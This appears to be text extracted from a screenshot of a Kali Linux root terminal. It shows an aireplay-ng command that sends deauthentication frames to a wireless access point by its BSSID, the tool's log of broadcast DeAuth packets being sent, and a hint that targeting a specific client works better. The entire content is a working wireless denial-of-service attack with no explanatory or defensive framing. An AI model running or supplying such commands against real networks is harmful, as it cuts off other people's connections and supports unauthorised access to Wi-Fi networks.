 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 5 -a E8:94:F6:62:1E:8E --ignore-negative-one mon0
19:38:16 Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
19:38:16 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
19:38:17 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
19:38:17 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
19:38:17 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
19:38:18 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]